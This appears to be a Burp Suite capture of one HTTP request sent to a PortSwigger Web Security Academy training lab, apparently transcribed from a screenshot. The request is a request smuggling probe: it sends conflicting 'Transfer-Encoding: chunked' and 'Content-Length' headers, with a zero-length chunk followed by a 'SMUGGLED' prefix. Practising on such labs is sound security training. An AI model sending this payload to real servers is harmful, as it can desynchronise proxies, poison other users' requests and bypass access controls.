 Request
Pretty Raw Hex Hackvertor \n
1 POST /post/comment HTTP/1.1
2 Host: 0a6a000104ffb91d816911dc00c90043.web-security-academy.net
3 Cookie: session=jSQU3igV6jCDQOP65BGZZOCaWJ11Mdpa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://0a6a000104ffb91d816911dc00c90043.web-security-academy.net
10 Referer: https://0a6a000104ffb91d816911dc00c90043.web-security-academy.net/post?postId=3
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Transfer-Encoding: chunked
18 Content-Length: 13
19
20 0
21
22 SMUGGLED